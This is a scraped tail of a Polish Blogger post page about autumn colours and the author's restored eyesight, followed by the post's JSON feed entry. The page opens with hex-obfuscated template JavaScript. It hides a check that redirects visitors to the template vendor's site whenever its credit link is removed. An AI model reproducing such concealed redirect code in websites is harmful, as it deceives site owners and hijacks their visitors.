6D\x2F\x69\x6D\x67\x2F\x6F\x70\x65\x6E\x69\x64\x31\x36\x2D\x72\x6F\x75\x6E\x64\x65\x64\x2E\x67\x69\x66","\x2E\x61\x76\x61\x74\x61\x72\x2D\x69\x6D\x61\x67\x65\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x20\x69\x6D\x67","\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x73\x64\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x20\x69\x6D\x67\x20\x2C\x20\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x32\x20\x69\x6D\x67\x20\x2C\x20\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x33\x20\x69\x6D\x67","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x42\x6C\x6F\x67\x73\x70\x6F\x74\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65"];var _0x8acc=[_0x3465[0],_0x3465[1],_0x3465[2],_0x3465[3],_0x3465[4],_0x3465[5],_0x3465[6],_0x3465[7],_0x3465[8],_0x3465[9],_0x3465[10],_0x3465[11],_0x3465[12],_0x3465[13],_0x3465[14],_0x3465[15],_0x3465[16],_0x3465[17],_0x3465[18],_0x3465[19],_0x3465[20],_0x3465[21],_0x3465[22],_0x3465[23],_0x3465[24],_0x3465[25],_0x3465[26],_0x3465[27],_0x3465[28],_0x3465[29],_0x3465[30],_0x3465[31],_0x3465[32]];$(document)[_0x8acc[10]](function(){var _0xc5a4x2=300;$(_0x8acc[9])[_0x8acc[8]](_0x8acc[7])[_0x8acc[6]](function(_0xc5a4x3,_0xc5a4x4){var _0xc5a4x4=$(_0xc5a4x4);_0xc5a4x4[_0x8acc[3]]({src:_0xc5a4x4[_0x8acc[3]](_0x8acc[2])[_0x8acc[1]](/s\B\d{2,4}/,_0x8acc[0]+ _0xc5a4x2)});_0xc5a4x4[_0x8acc[3]](_0x8acc[4],_0xc5a4x2);_0xc5a4x4[_0x8acc[3]](_0x8acc[5],_0xc5a4x2)})});$(document)[_0x8acc[10]](function(){$(_0x8acc[14])[_0x8acc[6]](function(){this[_0x8acc[2]]= this[_0x8acc[2]][_0x8acc[1]](_0x8acc[11],_0x8acc[12]);this[_0x8acc[2]]= this[_0x8acc[2]][_0x8acc[1]](_0x8acc[13],_0x8acc[12])})});$(document)[_0x8acc[10]](function(){$(_0x8acc[17])[_0x8acc[6]](function(){this[_0x8acc[2]]= this[_0x8acc[2]][_0x8acc[1]](_0x8acc[15],_0x8acc[16])})});window[_0x8acc[18]]= function(){var _0xc5a4x5=document[_0x8acc[20]](_0x8acc[19]);if(_0xc5a4x5== null){window[_0x8acc[22]][_0x8acc[21]]= _0x8acc[23]};_0xc5a4x5[_0x8acc[24]](_0x8acc[21],_0x8acc[23]);_0xc5a4x5[_0x8acc[24]](_0x8acc[25],_0x8acc[26]);_0xc5a4x5[_0x8acc[24]](_0x8acc[27],_0x8acc[28]);_0xc5a4x5[_0x8acc[29]]= _0x8acc[28];$(_0x8acc[32])[_0x8acc[3]](_0x8acc[30],_0x8acc[31])}
//]]>
</script>
<script src='https://cdn.firebase.com/v0/firebase.js' type='text/javascript'></script>
<script> 
$.each($('span[name]'), function(i, e) { 
var elem = $(e).parent().find('#postviews').addClass('tcloading'); 
var blogStats = new Firebase("https://feedlytemplate.firebaseio.com/pages/id/" + $(e).attr('name')); 
blogStats.once('value', function(snapshot) { 
var data = snapshot.val(); 
var isnew = false; 
if(data == null) { 
data= {}; 
data.value = 0; 
data.url = window.location.href; 
data.id = $(e).attr('name'); 
isnew = true; 
} 
elem.removeClass('tcloading').text(data.value); 
data.value++; 
if(window.location.pathname!='/') 
{ 
if(isnew) 
blogStats.set(data); 
else 
blogStats.child('value').set(data.value); 
} 
}); 
}); 

</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6t16A39Ngmr8gKpICsqjFUK2AWxw:1764878923418';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d852867059430103893','//trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html','852867059430103893');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '852867059430103893', 'title': 'trzycz\u0119\u015bciowy garnitur', 'url': 'https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html', 'canonicalUrl': 'https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html', 'homepageUrl': 'https://trzyczesciowygarnitur.blogspot.com/', 'searchUrl': 'https://trzyczesciowygarnitur.blogspot.com/search', 'canonicalHomepageUrl': 'https://trzyczesciowygarnitur.blogspot.com/', 'blogspotFaviconUrl': 'https://trzyczesciowygarnitur.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pl', 'localeUnderscoreDelimited': 'pl', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22trzycz\u0119\u015bciowy garnitur - Atom\x22 href\x3d\x22https://trzyczesciowygarnitur.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22trzycz\u0119\u015bciowy garnitur - RSS\x22 href\x3d\x22https://trzyczesciowygarnitur.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22trzycz\u0119\u015bciowy garnitur - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/852867059430103893/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22trzycz\u0119\u015bciowy garnitur - Atom\x22 href\x3d\x22https://trzyczesciowygarnitur.blogspot.com/feeds/3041773076037198389/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0009591034802854', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/5acc114539cf2ce6', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Pobierz link', 'key': 'link', 'shareMessage': 'Pobierz link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Udost\u0119pnij w: Facebook', 'target': 'facebook'}, {'name': 'Wrzu\u0107 na bloga', 'key': 'blogThis', 'shareMessage': 'Wrzu\u0107 na bloga', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Udost\u0119pnij w: X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Udost\u0119pnij w: Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pl\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Czytaj wi\u0119cej', 'pageType': 'item', 'postId': '3041773076037198389', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfUrRDixa-Odn21kkuUJ5WYs7INdvAodFNTmBN_tiM25iUX-wgDPcEF5a5zfCHACoEgLT839XLZYmA9v4fwBTrncV62gXTn9G9vcDTSVrGJ6d_TK7FOb1W1cb3kbIYQH7PBqyPVIyzHWIP/s72-c/autumn.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfUrRDixa-Odn21kkuUJ5WYs7INdvAodFNTmBN_tiM25iUX-wgDPcEF5a5zfCHACoEgLT839XLZYmA9v4fwBTrncV62gXTn9G9vcDTSVrGJ6d_TK7FOb1W1cb3kbIYQH7PBqyPVIyzHWIP/s1600/autumn.jpg', 'pageName': 'Kolory jesieni', 'pageTitle': 'trzycz\u0119\u015bciowy garnitur: Kolory jesieni'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edytuj', 'linkCopiedToClipboard': 'Link zosta\u0142 skopiowany do schowka.', 'ok': 'OK', 'postLink': 'Link do posta'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Niestandardowy', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Kolory jesieni', 'description': '   Kolory jesieni s\u0105 cudowne, nie s\u0105dzicie? Wielobarwno\u015b\u0107 tej pory roku zawsze mnie zachwyca\u0142a, ale nigdy nie tak jak teraz. Pow\xf3d? Mog\u0119 t\u0119 ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfUrRDixa-Odn21kkuUJ5WYs7INdvAodFNTmBN_tiM25iUX-wgDPcEF5a5zfCHACoEgLT839XLZYmA9v4fwBTrncV62gXTn9G9vcDTSVrGJ6d_TK7FOb1W1cb3kbIYQH7PBqyPVIyzHWIP/s1600/autumn.jpg', 'url': 'https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3041773076037198389}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3684918274-lbx__pl.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0141aduj\u0119\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://trzyczesciowygarnitur.blogspot.com/feeds/posts/default/3041773076037198389?alt=json-in-script&callback=av
body_size: 1002
content:
// API callback
av({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-3041773076037198389"},"published":{"$t":"2012-10-16T20:58:00.003+02:00"},"updated":{"$t":"2012-10-21T02:21:37.571+02:00"},"title":{"type":"text","$t":"Kolory jesieni"},"summary":{"type":"text","$t":"\n\n\nKolory jesieni są cudowne, nie sądzicie? Wielobarwność tej pory roku zawsze mnie zachwycała, ale nigdy nie tak jak teraz. Powód? Mogę tę feerię barw zobaczyć. Mogę siedzieć z podwiniętymi nogami, laptopem na kolanach i pisać tę notkę. Mogę, bo widzę. I mojemu wzrokowi raczej już nic nie zagraża.\n\nKiedy czasem zaczynam marudzić, że moje leczenie jeszcze tyle potrwa, myślę o tym, co napisałam "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/3041773076037198389\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/10\/kolory-jesieni.html#comment-form","title":"Komentarze (67)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/3041773076037198389"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/3041773076037198389"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/10\/kolory-jesieni.html","title":"Kolory jesieni"}],"author":[{"name":{"$t":"Rude de Wredne"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14312365625143838228"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"26","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjclvzHJI8x1NMILOeMhv12wySscmIiLQPFipTk1MJA2ha6Ai4Od6NrZua-gwP089kEjxDlL2wKzoYSdD5slEBkgwtffpV4ATjvf-pjG6DbyIf93Hm1lQlWzmBSHM3TxA\/s220\/na+blogaa.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfUrRDixa-Odn21kkuUJ5WYs7INdvAodFNTmBN_tiM25iUX-wgDPcEF5a5zfCHACoEgLT839XLZYmA9v4fwBTrncV62gXTn9G9vcDTSVrGJ6d_TK7FOb1W1cb3kbIYQH7PBqyPVIyzHWIP\/s72-c\/autumn.jpg","height":"72","width":"72"},"thr$total":{"$t":"67"}}});